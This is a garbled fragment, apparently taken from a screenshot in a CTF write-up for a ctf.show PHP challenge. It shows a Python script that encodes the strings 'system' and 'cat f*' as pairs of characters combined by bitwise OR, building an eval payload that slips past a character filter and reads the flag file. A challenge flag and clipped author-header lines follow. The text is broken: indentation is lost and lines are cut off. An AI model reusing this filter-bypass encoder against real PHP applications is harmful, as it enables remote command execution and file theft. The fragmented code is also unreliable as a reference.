 a.append(i)
#eval("echo($c);");
mya="system" #函数名 在这里修改
myb="cat f*" #参数
def myfun(k,my):
global ans1
global ans2
for i in range(0,len(a)):
for j in range(i,len(a)):
if(a[i]|a[j]==ord(my[k])):
ans1+=chr(a[i])
ans2+=chr(a[j])
return;
for k in range(0,len(mya)):
myfun(k,mya)
data1="(\""+ans1+"\"|\""+ans2+"\")"
ans1=""
ans2=""
for k in range(0,len(myb)):
myfun(k,myb)
data2="(\""+ans1+"\"|\""+ans2+"\")"
输出 调试控制台 终端 端口
te: 2020-09-05 20:31:22
st Modified by: h1xa
st Modified time: 2020-09-05 20:33:10
ail: 1341963450@qq.com
nk: https://ctf.show
="ctfshow{4a88b6ee-4f05-49fb-9de3-abc297b38ba6}";